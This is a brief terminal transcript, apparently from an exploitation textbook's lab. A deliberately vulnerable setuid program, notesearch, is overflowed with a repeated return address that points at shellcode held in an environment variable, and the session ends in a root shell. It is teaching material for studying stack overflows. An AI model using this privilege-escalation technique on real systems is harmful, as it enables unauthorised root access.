 reader@hacking:~/booksrc $ gcc notesearch.c -o notesearch
reader@hacking:~/booksrc $ sudo chown root ./notesearch
reader@hacking:~/booksrc $ sudo chmod u+s ./notesearch
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE ./notesearch
SHELLCODE will be at 0xbffff9de
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print "\xde\xf9\xff\xbf"x50')
-------[ end of note data ]-------
sh-3.2# whoami
root
sh-3.2#